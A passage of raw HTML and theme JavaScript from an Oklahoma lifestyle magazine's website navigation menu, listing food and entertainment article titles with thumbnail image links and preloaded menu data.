class="mega-menu-sub-cat-tdi_78"  id="tdi_101" data-td_block_id="tdi_78" data-td_filter_value="95" href="https://okmag.com/blog/category/taste/what-were-eating/">What We&#8217;re Eating</a></div></div><div id=tdi_78 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/the-new-balanced-bite/"  rel="bookmark" class="td-image-wrap " title="The New Balanced Bite" ><img class="entry-thumb" src="[data-uri]" alt="" title="The New Balanced Bite" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/DSC_0844-scaled-e1766436318110-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/DSC_0844-scaled-e1766436318110-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/the-new-balanced-bite/"  rel="bookmark" title="The New Balanced Bite">The New Balanced Bite</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/local-flavors-7/"  rel="bookmark" class="td-image-wrap " title="Local Flavors" ><img class="entry-thumb" src="[data-uri]" alt="" title="Local Flavors" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/532832671_17903218533236996_8881518856455119972_n-e1766435970577-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/532832671_17903218533236996_8881518856455119972_n-e1766435970577-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/local-flavors-7/"  rel="bookmark" title="Local Flavors">Local Flavors</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/a-chef-reimagined/"  rel="bookmark" class="td-image-wrap " title="A Chef, Reimagined" ><img class="entry-thumb" src="[data-uri]" alt="" title="A Chef, Reimagined" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/IMG_9882-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/IMG_9882-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/a-chef-reimagined/"  rel="bookmark" title="A Chef, Reimagined">A Chef, Reimagined</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/tasty-tidbits-16/"  rel="bookmark" class="td-image-wrap " title="Tasty Tidbits" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tasty Tidbits" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/District-Burger-e1766434047204-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/District-Burger-e1766434047204-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/tasty-tidbits-16/"  rel="bookmark" title="Tasty Tidbits">Tasty Tidbits</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143673"><a href="https://okmag.com/blog/category/entertainment/">Where &amp; When</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_102 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_102" ><script>var block_tdi_102 = new tdBlock();
block_tdi_102.id = "tdi_102";
block_tdi_102.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_102","tdc_css_class":"tdi_102","tdc_css_class_style":"tdi_102_rand_style"}';
block_tdi_102.td_column_number = "3";
block_tdi_102.block_type = "td_block_mega_menu";
block_tdi_102.post_count = "4";
block_tdi_102.found_posts = "2740";
block_tdi_102.header_color = "";
block_tdi_102.ajax_pagination_infinite_stop = "";
block_tdi_102.max_num_pages = "685";
tdBlocksArray.push(block_tdi_102);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/curtains-up-on-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Curtains Up on 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Curtains Up on 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Beauty-Beast-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Beauty-Beast-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/curtains-up-on-2026\/\"  rel=\"bookmark\" title=\"Curtains Up on 2026\">Curtains Up on 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/winter-action-heats-up\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Winter Action Heats Up\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Winter Action Heats Up\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Oilers-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Oilers-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/winter-action-heats-up\/\"  rel=\"bookmark\" title=\"Winter Action Heats Up\">Winter Action Heats Up<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/local-events-worth-exploring\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Local Events Worth Exploring\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Local Events Worth Exploring\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/2025_Truck_TRex_003-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/2025_Truck_TRex_003-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/local-events-worth-exploring\/\"  rel=\"bookmark\" title=\"Local Events Worth Exploring\">Local Events Worth Exploring<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/new-year-new-cinematic-fare\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"New Year, New Cinematic Fare\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"New Year, New Cinematic Fare\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/1-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/new-year-new-cinematic-fare\/\"  rel=\"bookmark\" title=\"New Year, New Cinematic Fare\">New Year, New Cinematic Fare<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7504;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/speakers-artand-comedy\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Speakers, Artand Comedy\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Speakers, Artand Comedy\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/IMG_9241-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/IMG_9241-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/speakers-artand-comedy\/\"  rel=\"bookmark\" title=\"Speakers, Artand Comedy\">Speakers, Artand Comedy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Something for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" title=\"Something for Everyone\">Something for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/bells-amusement-park-to-return-to-tulsa\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/09\/bells-zingo-218x150.png\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/09\/bells-zingo.png\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/bells-amusement-park-to-return-to-tulsa\/\"  rel=\"bookmark\" title=\"Bell&#8217;s Amusement Park May Return to Tulsa Soon\">Bell&#8217;s Amusement Park May Return to Tulsa Soon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/hitting-the-peak\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hitting the Peak\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Hitting the Peak\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Pink-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Pink.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/hitting-the-peak\/\"  rel=\"bookmark\" title=\"Hitting the Peak\">Hitting the Peak<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 103;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/beat-the-heat-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Beat the Heat\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Beat the Heat\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/05\/OKCMOA-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/05\/OKCMOA-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/beat-the-heat-4\/\"  rel=\"bookmark\" title=\"Beat the Heat\">Beat the Heat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/much-to-explore\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Much to Explore\u00a0\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Much to Explore\u00a0\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/KAMERAD-Brummett-Echohawk-Pawnee-Pencil-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/02\/KAMERAD-Brummett-Echohawk-Pawnee-Pencil-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/much-to-explore\/\"  rel=\"bookmark\" title=\"Much to Explore\u00a0\">Much to Explore\u00a0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/performances-around-every-corner-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Performances Around Every Corner\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Performances Around Every Corner\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/AO0Q9731-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/04\/AO0Q9731-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/performances-around-every-corner-2\/\"  rel=\"bookmark\" title=\"Performances Around Every Corner\">Performances Around Every Corner<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Something for Everyone\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Something for Everyone\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2022\/03\/REF_7414_Fnt_DD_001-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/something-for-everyone\/\"  rel=\"bookmark\" title=\"Something for Everyone\">Something for Everyone<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8063;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/country-rb-and-pop\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Country, R&amp;B and Pop\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Country, R&amp;B and Pop\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ArianaGrande-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ArianaGrande-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/country-rb-and-pop\/\"  rel=\"bookmark\" title=\"Country, R&amp;B and Pop\">Country, R&amp;B and Pop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 8047;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/may-means-music\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"May Means Music\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"May Means Music\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ChickswithHits-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/04\/ChickswithHits-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/may-means-music\/\"  rel=\"bookmark\" title=\"May Means Music\">May Means Music<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_102","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_102));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 104;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-whole-lotta-fun-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Whole \u2018Lotta Fun\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Whole \u2018Lotta Fun\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Plaza-District-Festival-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/08\/Plaza-District-Festival-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-whole-lotta-fun-2\/\"  rel=\"bookmark\" title=\"A Whole \u2018Lotta Fun\">A Whole \u2018Lotta Fun<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/heartland-happenings\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Heartland Happenings\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Heartland Happenings\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/06\/Florigami3-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/06\/Florigami3-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/heartland-happenings\/\"  rel=\"bookmark\" title=\"Heartland Happenings\">Heartland Happenings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-great-outdoors-beckon\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Great Outdoors Beckon\" ><img class=\"entry-thumb\" 